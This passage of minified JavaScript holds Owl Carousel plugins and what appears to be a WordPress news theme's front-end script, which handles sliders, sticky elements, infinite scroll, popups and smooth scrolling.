src="http://www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type&&(e='<iframe src="http://player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+o+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),s.addClass("owl-video-playing"),this._playing=s,e=d('<div style="height:'+t+"px; width:"+o+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(n){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.push(n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":n.proxy(function(t){var e,i,s;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),s=this._core.minimum(),t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value)},this),"changed.owl.carousel":n.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":n.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=n("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?n(i.dotsContainer):n("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$indicators)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=n("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",n.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",n.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=n.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,s=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",s<=0),this._controls.$next.toggleClass("disabled",s>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(s=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=s){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<s?(e=new Array(1+s).join(this._templates[0]),this._controls.$indicators.append(e)):s<0&&this._controls.$indicators.children().slice(s).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(n.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return n.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?n.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function($){"use strict";$(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&$("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&$("body").addClass("android-device");var e,h,d,c,t,i,s=!1,n=!1;function l(e){var i,t;herald_js_settings.single_sticky_bar&&(i=$(".herald-site-footer").offset().top-$(window).height(),$("body").hasClass("single")&&e.find(".herald-single-sticky").length&&(t=e.find(".herald-single-sticky").clone(!0,!0),e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")),$(window).scroll(function(){var t=$(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")}))}function o(){var t="";$("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+$(".herald-site-content").outerWidth()+"px; margin-left: -"+$(".herald-site-content").outerWidth()/2+"px; margin-right: -"+$(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-full-fix").length?$("#herald-full-fix").html(t):$("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+$(window).width()+"px; margin-left: -"+$(window).width()/2+"px; margin-right: -"+$(window).width()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-align-fix").length?$("#herald-align-fix").html(t):$("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function u(t){t.find(".herald-widget-slider").each(function(){var t=$(this).closest(".widget").find(".herald-slider-controls");$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function p(t){$("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}r(),$(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(r(),C(),a(),x(),P(),$(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),$(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),$("body").on("mouseenter",".herald-fa-item",function(){var t=$(this).find(".entry-content").height();$(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),$("body").on("mouseleave",".herald-fa-item",function(){$(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),$(".main-navigation").on("mouseenter","li",function(t){$(this).closest("body").width()<$(document).width()&&$(this).find("ul").addClass("herald-rev")}),$(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),$("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),$(this).toggleClass("fa-times","fa-search"),$(this).parent().toggleClass("herald-search-active"),$('.herald-search-active input[type="text"]').focus(),$(this).closest("body").width()<$(document).width()?$(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):$(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),$(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),$(this).next().toggle(),$(this).toggleClass("fa-times","fa-search"),$(window).width()<1250&&($(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),$(".herald-responsive-header .herald-in-popup").css("width",$(window).width()))}),$("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=$(".herald-site-content").width();$(this).find("> .sub-menu").css("width",t+"px")}),$("body").on("mouseover mouseleave",".entry-meta-wrapper .herald-share",function(t){"mouseover"==t.type?$(this).find(".meta-share-wrapper").slideDown():$(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&$(".herald-mod-subnav-mobile").each(function(){$(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),$("body").on("click",".herald-subcat-dropdown",function(){$(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),$("body").imagesLoaded(function(){C(),a(),x(),l($(".herald-site-content .herald-section").last())}),herald_js_settings.header_sticky&&$(window).scroll(function(){var t=$(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"),e=t}),o(),b($(".herald-section")),herald_js_settings.popup_img&&(y($(".herald-site-content")),_($(".herald-site-content"))),$("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=$(this).closest(".herald-section");$(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus()})}),$("#jetpack_remote_comment").length&&($(".herald-comment-form-open").parent().hide(),$("#respond").fadeIn(300)),$("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=$(this).closest(".herald-section"),i=this.hash,t=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),$("html, body").stop().animate({scrollTop:t.offset().top},900,"swing",function(){window.location.hash=i})}),$(".herald-slider").each(function(){var t=$(this).closest(".herald-module").find(".herald-slider-controls"),e=$(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),e=!!n;$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:e,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),$(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),u($("body")),p($(".herald-section")),($(".herald-infinite-scroll").length||$(".herald-load-more").length||$(".herald-infinite-scroll-single").length)&&(h=[],c=d=0,T={prev:window.location.href,next:"",offset:$(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title},h.push(T),i=0,$(window).scroll(function(){h[d].offset!=t&&$(window).scrollTop()<h[d].offset&&(t=h[d].offset,i=0,window.document.title=h[d].prev_title,window.history.replaceState(h,"",h[d].prev),0!=(c=d)&&d--),h[c].offset!=i&&$(window).scrollTop()>h[c].offset&&(i=h[c].offset,t=0,window.document.title=h[c].next_title,window.history.replaceState(h,"",h[c].next),(d=c)<h.length-1&&c++)}));var f=0;$("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=$(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),$(".herald-loader").show(),$("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?($(".herald-load-more").html(n.find(".herald-load-more").html()),$(".herald-loader").hide(),o.removeClass("herald-loader-active")):$(".herald-load-more").fadeOut("fast").remove(),C(!0),r!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:a,next:r,offset:$(window).scrollTop(),prev_title:l,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",r)),f++,!1})})});var m=!0;$(".herald-infinite-scroll").length&&$(window).scroll(function(){var e,o,r,a;m&&$(".herald-infinite-scroll").length&&$(this).scrollTop()>$(".herald-infinite-scroll").offset().top-$(this).height()-200&&(e=$(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title,null!=o&&(m=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?($(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),$(".herald-loader").hide(),m=!0):$(".herald-infinite-scroll").fadeOut("fast").remove(),C(!0),o!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),f++,!1})})))});var g=!0,v=0,w=!0;function r(){1<window.devicePixelRatio&&(!s&&herald_js_settings.logo_retina&&$(".herald-logo").length&&($(".herald-logo").imagesLoaded(function(){$(".herald-logo").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px"))})}),s=!0),!n&&herald_js_settings.logo_mini_retina&&$(".herald-logo-mini").length&&($(".herald-logo-mini").imagesLoaded(function(){$(".herald-logo-mini").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px"))})}),n=!0))}function y(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function _(t){t.find(".gallery, .wp-block-gallery").each(function(){var e=$(this),t=e.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";$(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){t=e.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=t?t.text():""}}})})}function b(t){t.find("a.herald-popup-img").length&&((t=t.find("a.herald-popup-img")).find("img").each(function(){var t=$(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),t.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}}))}function C(t){1250<=$(window).width()?$(".herald-sticky").length&&($(".herald-sidebar").each(function(){var t=$(this).closest(".herald-section"),t=t.find(".herald-ignore-sticky-height").length?t.height()-40-t.find(".herald-ignore-sticky-height").height():t.height()-40;$(this).css("min-height",t)}),t&&"absolute"==$(".herald-sticky").last().css("position")&&$(".herald-sticky").last().css("position","fixed").css("top",100),$(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):($(".herald-sidebar").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".herald-sticky").trigger("sticky_kit:detach"))}function a(){$(".herald-sidebar-left").each(function(){$(window).width()<1250?$(this).parent().find("div").first().hasClass("herald-sidebar-left")&&$(this).insertAfter($(this).parent().find(".col-mod-main")):$(this).parent().find("div").first().hasClass("herald-sidebar-left")||$(this).insertBefore($(this).parent().find(".col-mod-main"))})}function x(){768<=$(window).width()?$(".entry-meta-wrapper-sticky").length&&($(".entry-meta-wrapper-sticky").each(function(){var t=$(this).parent(),e=$(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),$(".entry-meta-wrapper-sticky").stick_in_parent()):($(".entry-meta-wrapper-sticky").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}$(".herald-infinite-scroll-single").length&&$(window).scroll(function(){var o,r,a;g&&$(".herald-infinite-scroll-single").length&&$(this).scrollTop()>$(".herald-infinite-scroll-single").offset().top-$(this).height()-200&&(o=$(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title,null!=o&&(g=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var i=$(this),t=v.toString(),s=$(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?($(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),$(".herald-loader").hide(),g=!0):$(".herald-infinite-scroll-single").fadeOut("fast").remove(),C(!0),p(n),u(n),l(n),x(),b(n),herald_js_settings.popup_img&&(y(n),_(n));var t,e={};return w&&(e={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(e,"",window.location.href),w=!1),o!=window.location&&(d++,c++,t=i.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),v++,!1})})))});var k,T,E=$(".herald-slide"),S=$(".herald-site-content");function I(){E.removeClass("open").addClass("close"),$("body").removeClass("herald-menu-open")}function P(){var t;herald_js_settings.header_ad_responsive&&(t=$("#header .herald-da"),$(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned")&&(t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-da").insertAfter("#herald-responsive-header")))}P(),0!=herald_js_settings.responsive_menu_more_link&&(k=$(".herald-more-link-wrapper"),(T=$(".herald-mobile-nav .secondary-navigation")).length&&T.each(function(){var t=$(this).find("ul").first().children();k.find(".herald-more-link ul").append(t),$(this).remove()})),$(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(E.removeClass("close").addClass("open"),$("body").addClass("herald-menu-open"))}),$("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),$(".herald-mobile-nav li").each(function(){var t,e=$(this);e.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(e.hasClass("menu-item-has-children")||e.hasClass("herald-mega-menu"))&&e.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),e.hasClass("herald-mega-menu")&&(t=e.find(".herald-mega-menu-sub-cats ul li"),e.find(".container").remove(),e.find(".sub-menu").append(t))}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?$(".herald-menu-toggler").on("touchstart",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}):$(".herald-menu-toggler").on("click",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}),$("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),$(window).width()<1250&&$(".herald-responsive-header .herald-in-popup").css("width",$(window).width())}),$("#back-top").length&&($(window).scroll(function(){400<$(this).scrollTop()?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("body").on("click","#back-top",function(){return $("body,html").animate({scrollTop:0},800),!1})),$(window).resize(function(){o()})}),herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},f=t,r=!1,a=!1,i={x:0,y:0},l=!1,d=document.documentElement,n=[],o=/^Mac/.test(navigator.platform),c={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},f=t;function u(){var t,e,i,s,n,o;!l&&document.body&&(l=!0,t=document.body,e=document.documentElement,o=window.innerHeight,n=t.scrollHeight,d=0<=document.compatMode.indexOf("CSS")?e:t,h=t,f.keyboardSupport&&$("keydown",v),top!=self?a=!0:o<n&&(t.offsetHeight<=o||e.offsetHeight<=o)&&((i=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+d.scrollHeight+"px",document.body.appendChild(i),n=function(){s=s||setTimeout(function(){r||(i.style.height="0",i.style.height=d.scrollHeight+"px",s=null)},500)},setTimeout(n,10),new L(n).observe(t,{attributes:!0,childList:!0,characterData:!1}),d.offsetHeight<=o&&((o=document.createElement("div")).style.clear="both",t.appendChild(o))),f.fixedBackground||r||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll"))}var m=[],g=!1,s=Date.now();function p(h,d,c){var t,e,u,p;t=0<(t=d)?1:-1,e=0<(e=c)?1:-1,i.x===t&&i.y===e||(i.x=t,i.y=e,m=[],s=0),1!=f.accelerationMax&&((e=Date.now()-s)<f.accelerationDelta&&(1<(e=(1+50/e)/2)&&(e=Math.min(e,f.accelerationMax),d*=e,c*=e)),s=Date.now()),m.push({x:d,y:c,lastX:d<0?.99:-.99,lastY:c<0?.99:-.99,start:Date.now()}),g||(u=h===document.body,p=function(t){for(var e=Date.now(),i=0,s=0,n=0;n<m.length;n++){var o=m[n],r=e-o.start,a=r>=f.animationTime,l=a?1:r/f.animationTime;f.pulseAlgorithm&&(l=function(t){if(1<=t)return 1;if(t<=0)return 0;1==f.pulseNormalize&&(f.pulseNormalize/=B(1));return B(t)}(l));r=o.x*l-o.lastX>>0,l=o.y*l-o.lastY>>0;i+=r,s+=l,o.lastX+=r,o.lastY+=l,a&&(m.splice(n,1),n--)}u?window.scrollBy(i,s):(i&&(h.scrollLeft+=i),s&&(h.scrollTop+=s)),(m=!d&&!c?[]:m).length?j(p,h,1e3/f.frameRate+1):g=!1},j(p,h,0),g=!0)}function e(t){l||u();var e=t.target,i=E(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var 